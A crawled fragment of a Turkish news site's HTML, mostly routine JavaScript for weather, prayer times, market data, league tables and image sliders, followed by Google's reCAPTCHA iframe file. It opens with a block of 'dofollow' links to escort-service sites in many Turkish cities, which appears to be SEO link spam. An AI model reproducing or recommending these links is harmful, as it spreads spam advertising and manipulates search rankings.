title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="92b0b68f1214f4caaa41434e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="92b0b68f1214f4caaa41434e-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="92b0b68f1214f4caaa41434e-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="92b0b68f1214f4caaa41434e-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="92b0b68f1214f4caaa41434e-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="92b0b68f1214f4caaa41434e-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oIrKJA2wwVUPWBU7-ykXCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768693198947');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>